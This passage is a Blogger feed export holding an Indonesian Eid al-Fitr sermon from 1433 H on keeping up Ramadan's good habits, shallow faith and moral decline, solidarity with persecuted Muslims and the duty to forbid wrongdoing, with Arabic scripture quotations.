2007-2010"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA\/s72-c\/ms-word.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8106460661628252024"},"published":{"$t":"2012-08-18T18:05:00.000-07:00"},"updated":{"$t":"2025-01-11T19:03:53.921-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Khutbah Iedul Fithri 1433 H"},"content":{"type":"html","$t":"\u003Cp align=\"center\" dir=\"RTL\"\u003Eبسم الله الرحمن الرحيم\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cstrong\u003EMuqaddimah\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s710\/mic.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/w200-h113\/mic.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"RTL\"\u003Eالحمد لله، الذي أرسل رسوله بالهدى ودين الحق، ليظهره على الدين كله، وكفى بالله شهيدا.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eالحمد لله، الذي كتب علينا الصيام، وجعله لنا علامةَ الطاعة والإيمانِ، وكفى به المسلمين نِعَما وفرحا.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eالحمد لله، نحمده ونستعينه ونستغفره، في كل لحظات يعطيها لنا من عنده فرصة وبركة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا من عنده بالمغفرة والرحمة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، فاطرُ السماوات والأرض وما بينهما من البرية.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتَمُ الأنبياء والمرسلين وحامل تعب الرسالة بكل حماسة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat dan rahmat-Nya, petunjuk dan ampunan-Nya, kepada seluruh kaum muslimin di manapun mereka berada.\u003Cbr \/\u003E\u003Cbr \/\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mempersaudarakan kita dalam ikatan Aqidah suci, Aqidah Tauhid, Aqidah Ibrahim Alaihis Salam, Aqidah Muhammad Shallallahu ‘Alaihi Wa Sallam dan Aqidah seluruh Nabi Alaihimus Salam.\u003Cbr \/\u003E\u003Cbr \/\u003EDan tak lupa, shalawat serta salam, semoga tetap tercurah atas Rasulillah Muhammad bin Abdillah, yang berjuang bertaruh nyawa di medan da’wah dan jihad, demi tegaknya kalimatillah.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Ca name='more'\u003E\u003C\/a\u003ESukseskah kita dalam Ramadhan?\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIbnu Rajab Al-Hambaly dalam kitabnya Lathaiful Ma’arif menyebutkan satu ungkapan:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eلَيْسِ الْعِيْدُ لِمَنْ لَبِسَ الْجَدِيْدَ إِنَّمَا الْعِيْدُ لِمَنْ طَاعَاتُهُ تَزِيْدُ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Tidaklah hari raya itu milik orang yang memakai (pakaian) baru, hanyasanya hari raya itu, milik orang yang ketaatannya bertambah.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYang merupakan bentuk muhasabah, bentuk menilai diri, apakah seorang muslim sukses dalam melewati Ramadhan dengan meraih segala kebaikannya, ataukah gagal dalam mencapai titik kesuksesan Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EAllah Subhanahu Wa Ta’ala, tidak memfardhukan Shiyamu Ramadhan kecuali untuk manusia-manusia beriman, yang serta merta terpanggil ketika disebutkan:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eيَا أَيُّهَا الَّذِينَ آمَنُواْ كُتِبَ عَلَيْكُمُ الصِّيَامُ كَمَا كُتِبَ عَلَى الَّذِينَ مِن قَبْلِكُمْ لَعَلَّكُمْ تَتَّقُونَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Hai orang-orang yang beriman, diwajibkan atas kamu berpuasa sebagaimana diwajibkan atas orang-orang sebelum kamu agar kamu bertakwa\u003C\/em\u003E\u003Cem\u003E”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMaka sebagai peserta “Olimpiade Kebaikan” dalam Ramadhan, maka sudah seharusnya kita bertanya kepada diri kita masing-masing, apakah kita berhasil meraih medali emas dengan cap “Shahibut Taqwa” dalam tiap perlombaan ataukah tidak.\u003Cbr \/\u003E\u003Cbr \/\u003ESebab Allah Subhanahu Wa Ta’ala telah menetapkan tujuan yang jelas dari kewajiban Shiyamu Ramadhan, yaitu Taqwallah, Taqwa Kepada Allah, agar kaum mu’minin menjadi manusia-manusia yang bertaqwa kepada Allah Subhanahu Wa Ta’ala.\u003Cbr \/\u003E\u003Cbr \/\u003EOrang yang bertaqwa adalah pribadi-pribadi yang semakin bertambah ketaatannya kepada aturan, tata-tertib dan syariah yang dibawa oleh Rasulullah Shallallahu ‘Alaihi Wa Sallam begitu dia lepas melewati Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EMengukur kesuksesan dalam ber-Ramadhan, tentu tidak bisa dilakukan ketika masih dalam bulan Ramadhan. Karena mengukur kesuksesan dalam ber-Ramadhan justru dilihat dari “Maa ba’da Ramadhan” yaitu “Sikap yang muncul setelah Ramadhan.”\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EPara ulama menyebutkan beberapa parameter, beberapa ukuran yang dijadikan pegangan dalam menilai kesuksesan ber-Ramadhan:\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003EKetaqwaan yang bertambah, karena Shiyamu Ramadhan tidak lain adalah untuk memburu gelar itu.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIman yang semakin kuat, karena seluruh rangkaian ibadah Ramadhan adalah bentuk taqarrub paling massif yang bisa dilakukan kaum muslimin secara serentak, periodik, kontinyu dan jama’i. Semakin massif suatu ibadah, semakin dekatlah pelakunya dengan Allah. Semakin dekat dengan Allah, semakin kuat iman seseorang.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAkhlaq yang semakin mulia, karena banyaknya latihan-latihan dalam Ramadhan yang bersentuhan erat dengan akhlaq, seperti menjaga lidah agar tidak dusta, membantu kaum lemah yang membutuhkan, juga mengendalikan hawa nafsu yang hakikatnya adalah latihan-latihan ketat dalam berakhlaq mulia.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESemangat memakmurkan masjid, karena secara kasat mata kita akan melihat bagaimana kaum muslimin yang biasanya disibukkan oleh kesibukan-kesibukan duniawi di luar masjid, mendadak berlomba-lomba memenuhi masjid untuk meraih semua kebaikan.\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EMaka, siapapun yang setelah melewati Ramadhan ternyata imannya tidak bertambah, taqwanya tidak bertambah, taatnya tidak bertambah, akhlaqnya tidak menjadi lebih baik, maka sejatinya, Idul Fitri hari ini bukanlah miliknya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa bisa saja tersenyum dan tertawa-tawa pada hari ini, ia bisa saja menampakkan kegembiraan bersama keluarganya pada hari ini dan ia bisa saja merayakan sesuatu di hari ahad ini, tapi sejatinya ia tidak merayakan Idul Fitri karena tidak ada perubahan pada dirinya selain selembar baju baru yang ia pakai setelah Ramadhan.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EMempertahankan kebaikan Ramadhan\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah melewati Ramadhan, kompetisi berikutnya adalah kompetisi untuk tetap mempertahankan kebaikan Ramadhan. Karena yang diukur dari kesuksesan dalam Ramadhan adalah: sikap kita setelah Ramadhan, gaya hidup kita setelah Ramadhan dan akhlaq kita setelah Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EJika sebelum Ramadhan kita sering shalat munfarid, lalu dilatih di dalam Ramadhan agar terbiasa shalat berjama’ah, maka pasca Ramadhan mudah-mudahan kita lebih bersemangat lagi untuk berjama’ah untuk menunjukkan perubahan sikap kita ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003EJika sebelum Ramadhan kita mampu tadarus Al-Qur’an sehari 2 lembar, lalu melatih diri di dalam Ramadhan agar mampu menghabiskan 1 juz setiap ba’da Qiyamu Ramadhan, maka pasca Ramadhan ini mudah-mudahan kita mampu tadarus 2 juz siang dan malam untuk menunjukkan perubahan gaya hidup kita ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003EJika sebelum Ramadhan kita berinfaq per pekan Rp.10.000,-, lalu memberanikan diri dalam Ramadhan untuk berinfaq Rp.50.000,- per pekan, maka pasca Ramadhan mudah-mudahan kita mempunyai keberanian lebih untuk merogoh kantong lebih dalam lagi hingga mampu berinfaq Rp.100.000,- per pekan untuk menunjukkan perubahan akhlak kita ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003EInilah bukti kesuksesan kita dalam Ramadhan, inilah bukti keberhasilan kita dalam Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EJangan sampai kita kembali kepada kebiasaan lama sebelum Ramadhan. Kebiasaan shalat munfarid, shalat sendirian dan enggan berjamaah, kebiasaan mendengarkan lagu-lagu tak bermanfaat yang melalaikan lalu melupakan tilawah Al-Qur’an, kebiasaan mendekap dompet rapat-rapat hingga satu senpun tak keluar untuk kotak infaq.\u003Cbr \/\u003E\u003Cbr \/\u003EMaka sungguh merugilah orang-orang yang tidak tershibghah, tidak terwarnai oleh Ramadhan dan lebih memilih kembali mengenakan warna-warna gelap, warna-warna kusam yang dihasilkan oleh kebiasaan hidupnya sebelum Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EOleh karena itu, marilah kita teguhkan tekad, memasang azam, bahwa kita akan tetap mempertahankan pencapaian kita dalam Ramadhan kemarin hingga bertemu kembali dengan Ramadhan tahun depan.\u003Cbr \/\u003E\u003Cbr \/\u003EKita tinggalkan kebiasaan lama kita yang selalu menjadikan Ramadhan sebagai “Festival Tahunan” yang pemuncaknya adalah “Festival Mudik” yang dibarengi dengan “Festival Kemungkaran” yang didukung puluhan ribu muda-mudi yang dengan sengaja mengotori malam Iedul Fithri dengan kongkow-kongkow di pinggir jalan, membakar petasan tanpa henti, konvoi kebut-kebutan dan bermesra-mesraan dengan anak gadis orang. Kita tinggalkan kebiasaan lama itu.\u003Cbr \/\u003E\u003Cbr \/\u003EKembali kepada nukilan Ibnu Rajab Al-Hambaly bahwa hari raya yang sebenarnya hanyalah milik orang yang ketaatannya bertambah pasca Ramadhan lalu diampunkan dosa-dosanya yang telah lalu.\u003Cbr \/\u003E\u003Cbr \/\u003EMudahan-mudahan kita termasuk di dalamnya.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EM\u003C\/strong\u003E\u003Cstrong\u003Eenghadapi tantangan-tantangan zaman dengan iman\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETahun telah berganti tahun, era telah berganti era dan zaman telah digantikan zaman yang lainnya. Dalam perjalanan waktu ini, umat Islam selalu menerima tantangan yang kian hari kian bertambah berat.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu tantangan yang dihadapi adalah fenomena kedangkalan iman. Suatu fenomena yang disebabkan kurangnya interaksi seorang hamba dengan Allah Subhanahu Wa Ta’ala dalam kehidupannya.\u003Cbr \/\u003E\u003Cbr \/\u003ESangat banyak kaum muslimin yang tidak peduli apakah imannya terjaga atau tidak, banyak pula kaum muslimin yang tidak peduli apakah keluarganya beriman atau tidak, dan bahkan bisa jadi banyak juga kaum muslimin yang jahil dan tidak tahu apakah sebenarnya arti iman itu sendiri.\u003Cbr \/\u003E\u003Cbr \/\u003EUmat Islam banyak terlenakan dengan urusan-urusan duniawi, urusan-urusan kesenangan, hiburan dan senda gurau duniawi, padahal Allah Subhanahu Wa Ta’ala telah memberi peringatan:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eاعْلَمُوا أَنَّمَا الْحَيَاةُ الدُّنْيَا لَعِبٌ وَلَهْوٌ وَزِينَةٌ وَتَفَاخُرٌ بَيْنَكُمْ وَتَكَاثُرٌ فِي الْأَمْوَالِ وَالْأَوْلَادِ كَمَثَلِ غَيْثٍ أَعْجَبَ الْكُفَّارَ نَبَاتُهُ ثُمَّ يَهِيجُ فَتَرَاهُ مُصْفَرًّا ثُمَّ يَكُونُ حُطَامًا وَفِي الْآخِرَةِ عَذَابٌ شَدِيدٌ وَمَغْفِرَةٌ مِّنَ اللَّهِ وَرِضْوَانٌ وَمَا الْحَيَاةُ الدُّنْيَا إِلَّا مَتَاعُ الْغُرُورِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Ketahuilah, bahwa sesungguhnya kehidupan dunia ini hanyalah permainan dan suatu yang melalaikan, perhiasan dan bermegah-megah antara kamu serta berbanyak-banyakan harta dan anak, seperti hujan yang tanam-tanamannya mengagumkan para petani; kemudian tanaman itu menjadi kering dan kamu lihat warnanya kuning kemudian menjadi hancur. Dan di akhirat (nanti) ada azab yang keras dan ampunan dari Allah serta keridhaan-Nya. Dan kehidupan dunia ini tidak lain hanyalah kesenangan yang menipu.\u003C\/em\u003E\u003Cem\u003E”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKarena sibuk dengan dunia, maka imanpun dikorbankan. Maka tak heran, kalau banyak umat Islam yang posisinya tidak jelas dan selalu jauh dari rahmat Allah Subhanahu Wa Ta’ala. Akibatnya, banyak kaum muslimin yang bersikap seperti kaum kafir, sangat cinta dunia dan enggan untuk berpisah darinya.\u003Cbr \/\u003E\u003Cbr \/\u003ESungguh benarlah Rasulullah Shallallahu ‘Alaihi Wa Sallam ketika menyebutkan bahwa Allah akan menanamkan sifat Al-Wahn dalam dada-dada kaum muslimin, satu sifat jelek yang menimpa umat Islam ini di akhir zaman, yaitu \u003Cem\u003EHubbud Dunya Wa Karahiyatul Maut\u003C\/em\u003E. Cinta dunia dan takut mati.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika umat Islam mengalami pendangkalan iman, lalu menjadi dalam kecintaannya kepada dunia hingga enggan dan takut untuk mati, maka musuh-musuh umat akan datang dari segala penjuru dan meletakkan umat Islam di tengah meja makan untuk disantap bersama-sama.\u003Cbr \/\u003E\u003Cbr \/\u003EHilang sudah rasa ta’jub mereka kepada umat Islam, hilang sudah rasa gentar mereka kepada pengikut Rasulullah Shallallahu ‘Alaihi Wa Sallam, hilang sudah rasa hormat mereka kepada umat Muhammad Shallallahu ‘Alaihi Wa Sallam karena pendangkalan iman ini.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003ETantangan yang lain lagi adalah fenomena kemerosotan akhlaq kaum muslimin yang dapat berubah menjadi suatu bentuk dekadensi moral secara menyeluruh.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika para pemuda tidak lagi menghormati orang tua, murid tidak lagi santun kepada guru, tetangga terbiasa bergunjing tetangganya, anak-anak mahir bersumpah serapah, para pemudi mengumbar auratnya lalu melepaskan kehormatannya kapan dia suka sementara tiap anggota masyarakat saling zhalim menzhalimi dan saling bersuuzhzhan juga berprasangka, maka kondisi seperti ini adalah musibah besar bagi negeri ini.\u003Cbr \/\u003E\u003Cbr \/\u003ERasulullah Shallallahu ‘Alaihi Wa Sallam bersabda:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eمِنْ أَشْرَاطِ السَّاعَةِ أَنْ يُرْفَعَ الْعِلْمُ، وَيَثْبُتَ الْجَهْلُ، وَيُشْرَبَ الْخَمْرُ، وَيَظْهَرَ الزِّنَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Di antara tanda-tanda hari kiamat adalah: diangkatnya ilmu, \u003C\/em\u003E\u003Cem\u003Emenetapnya kejahilan\/ketidaktahuan, diminumnya khamr dan tampaknya zina.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIni adalah musibah dan parahnya, nyaris seluruh anggota masyarakat tidak dapat berbuat apa-apa karena undang-undang kita tidak mengcover urusan ejek-mengejek, umpat-mengumpat, gunjing-menggunjing, umbar aurat, zina ataupun dosa-dosa besar lainnya.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EKaum muslimin juga dihadapkan kepada polusi pemikiran, baik itu berupa usaha sekularisasi sistematis yang memisahkan ajaran dan nilai-nilai agama dari kehidupan publik di mana sekolah-sekolah dibatasi mengajarkan agama, hukum dibatasi berbicara tentang agama, bahkan politik administratif pun dilandasi semangat tanpa agama.\u003Cbr \/\u003E\u003Cbr \/\u003EKaum muslimin juga dihadapkan kepada usaha liberalisasi, yang mengklaim akan membebaskan manusia dari ikatan agama, ikatan-ikatan ilahi, dengan mentafsirkan dan menyeret Al-Quran sesuai kebutuhan, dengan membelokkan hadits-hadits Rasulullah Shallallahu ‘Alaihi Wa Sallam sekehendak hati, hingga ajaran dan tuntunan Islam yang sebenarnya menguap, lalu yang tinggal hanya nama dan ritualnya saja.\u003Cbr \/\u003E\u003Cbr \/\u003EDiperkeruh lagi dengan faham keberagaman, pluralisme. Yang menganggap semua agama adalah sama, semua tuhan adalah sama, semua ritual agama apapun sama, bisa diterima dan menjamin masuk surga, lalu menjebak kaum muslimin hingga menjadi abu jahal-abu jahal baru, abu lahab-abu lahab baru yang mengajak sesamanya untuk barter agama, barter keyakinan, barter iman!\u003Cbr \/\u003E\u003Cbr \/\u003EPadahal Allah Ta’ala memerintahkan untuk mengatakan: \u003Cem\u003E“Lakum diinukum wa liya diin.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003ESemua akar dari tantangan-tantangan ini adalah kedangkalan iman dan keroposnya iman umat Islam. Oleh karena itu, dari mimbar ini, saya menyerukan kepada seluruh kaum muslimin, dengan semangat kebaikan Ramadhan yang masih ada, kita tanamkan iman lebih dalam pada diri kita dan pada keluarga kita, kita pupuk dengan memperbanyak interaksi ibadah kepada Allah, kita jaga dengan menyerahkan seluruh hidup dan mati kita kepada Allah, maka dengan upaya ini, dapatlah kaum muslimin mendapatkan kembali keunggulannya, diridhai dan diampuni oleh Allah Subhanahu Wa Ta’ala.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EMeningkatkan kepekaan diri terhadap lingkungan\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERasulullah Shallallahu ‘Alaihi Wa Sallam bersabda:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eتَرَى المُؤْمِنِينَ فِي تَرَاحُمِهِمْ وَتَوَادِّهِمْ وَتَعَاطُفِهِمْ، كَمَثَلِ الجَسَدِ، إِذَا اشْتَكَى عُضْوًا تَدَاعَى لَهُ سَائِرُ جَسَدِهِ بِالسَّهَرِ وَالحُمَّى\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Engkau akan melihat kaum mu’minin, dalam saling mengasihi, saling mencintai dan saling bersimpatinya mereka, seperti perumpamaan satu tubuh, jika ia merasakan sakit pada satu anggota tubuh, maka seluruh tubuh akan merasakannya dengan cara begadang dan demam.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKaum muslimin, sejatinya adalah satu tubuh yang mampu merasakan, mampu berempati dan sensitif terhadap sesamanya, terhadap lingkungannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika sebagian kaum muslimin ditimpa kemalangan, maka muslim yang baik akan turut merasakan kemalangan tersebut. Ketika sebagian kaum muslimin berada dalam kemiskinan, kesusahan atau tertimpa bencana dalam kehidupan, maka muslim yang baik akan turut merasakan penderitaannya.\u003Cbr \/\u003E\u003Cbr \/\u003EBerapa banyak saudara-saudara kita terzhalimi di luar sana. Di Ambon, di Palestina. Bahkan di Myanmar, saat Ramadhan berlangsung, ketika kita nikmat berpuasa, menghadiri Qiyamu Ramadhan dan tadarus, kaum muslimin di sana justru diusir, dibakar rumah dan pasarnya, dibunuh di jalanan, tersudut di pengungsian dalam keadaan kekurangan pangan dan obat-obatan. Sementara banyak dari kita yang terlena dengan dunianya sendiri, tidak mendengar dan tidak peduli dengan sesamanya. Tidak membantu tidak pula berdoa.\u003Cbr \/\u003E\u003Cbr \/\u003EMaka berhasillah sudah musuh-musuh Islam dalam proyeknya memecah belah umat, menjauhkannya dari Al-Quran dan ajaran Rasulullah Shallallahu ‘Alaihi Wa Sallam hingga tidak lagi merasakan saudaranya sebagai saudara dan menganggapnya sebagai beban yang harus disingkirkan.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EOleh karena itu, dari mimbar ini, saya menyerukan kepada seluruh kaum muslimin, dengan semangat kebaikan Ramadhan yang masih tebal dalam diri kita, kita tumbuhkan kepekaan diri kita terhadap saudara-saudara kita, kita usahakan kebahagiaan yang sama untuk saudara-saudara kita, sebagaimana arahan Rasulullah Shallallahu ‘Alaihi Wa Sallam:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eلاَ يُؤْمِنُ أَحَدُكُمْ، حَتَّى يُحِبَّ لِأَخِيهِ مَا يُحِبُّ لِنَفْسِهِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Tidak beriman salah seorang dari kalian, hingga ia menyukai untuk saudaranya apa yang ia sukai untuk dirinya sendiri.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EKewajiban Nahi Munkar\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAllah Subhanahu Wa Ta’ala memuji kaum muslimin sebagai umat terbaik, sebagaimana firman-Nya:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eكُنتُمْ خَيْرَ أُمَّةٍ أُخْرِجَتْ لِلنَّاسِ تَأْمُرُونَ بِالْمَعْرُوفِ وَتَنْهَوْنَ عَنِ الْمُنكَرِ وَتُؤْمِنُونَ بِاللّهِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Kamu adalah umat yang terbaik yang dilahirkan untuk manusia, menyuruh kepada yang ma'ruf, dan mencegah dari yang munkar, dan beriman kepada Allah.\u003C\/em\u003E\u003Cem\u003E”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPujian Allah Subhanahu Wa Ta’ala ini didasarkan kepada sifat Amar Ma’ruf Nahi Munkar yang tersemat pada diri setiap muslim dengan diiringi iman kepada-Nya.\u003Cbr \/\u003E\u003Cbr \/\u003EMemerintahkan kepada yang ma’ruf, yang baik, yang diterima masyarakat secara luas adalah sesuatu yang mudah dilakukan. Mengajak manusia bertauhid, mengajak shalat, menunaikan zakat, menutup aurat dan berakhlaq mulia adalah sesuatu yang mudah dilaksanakan, karena masyarakat kita sejatinya siap untuk diajak ke arah yang lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun berbeda kisahnya jika kita berbicara tentang Nahi Munkar yang merupakan cegahan dan larangan, yang secara naluriah, manusia menjadi enggan ketika dilarang-larang atau dicegah melakukan apa yang dia suka oleh sesama manusia.\u003Cbr \/\u003E\u003Cbr \/\u003EMasyarakat zaman sekarang berubah menjadi masyarakat yang sangat peka dan resisten terhadap larangan, yang justru mengakibatkan munculnya masyarakat permisif yang selalu mengizinkan kegiatan apapun dilakukan oleh anggota-anggotanya karena masyarakat tersebut tidak mampu melaksanakan Nahi Munkar.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai contoh, jika ada seseorang yang hendak melakukan kejahatan, menjambret atau mencuri, maka sangat jarang ada anggota masyarakat yang kemudian mencegah dan melarangnya, entah karena takut, entah karena merasa itu bukan urusannya.\u003Cbr \/\u003E\u003Cbr \/\u003EJika ada seorang guru melarang muridnya agar tidak terlibat pergaulan bebas, maka pada zaman sekarang bisa jadi guru tersebut dapat dilaporkan kepada fihak berwajib karena dianggap mengganggu privasi orang lain.\u003Cbr \/\u003E\u003Cbr \/\u003EKalau ada orang tua yang melarang anak-anaknya keluar malam, maka barangkali ia akan dicap kuno dan ketinggalan zaman atau bisa jadi dilaporkan ke Komnas Perlindungan Anak. Bahkan seandainya jika kita melarang para pemuda mabuk-mabukan di pojok kampung, maka barangkali kita akan diserang secara fisik sehingga kita tidak berani melakukan Nahi Munkar lagi. Karena selalu mendapat penentangan, maka semakin berkuranglah gerakan Nahi Munkar, bahkan cenderung hilang.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EMaka dari itu, sudah saatnya ormas-ormas Islam menjalin kerja sama yang baik dalam melaksanakan Nahi Munkar karena sebenarnya semua elemen masyarakat benci atas kemunkaran.\u003Cbr \/\u003E\u003Cbr \/\u003EJika semua anggota masyarakat turut serta dalam memberantas kema’shiyatan, mengganyang kemunkaran, membabat habis penyakit masyarakat, maka sikap Nahi Munkar ini sedikit demi sedikit akan tumbuh kembali, kebiasan menegur sesama untuk kebaikan akan bersemayam di dalam diri. Sebagai hasilnya, masyarakat tersebut akan merasa aman dan tentram.\u003Cbr \/\u003E\u003Cbr 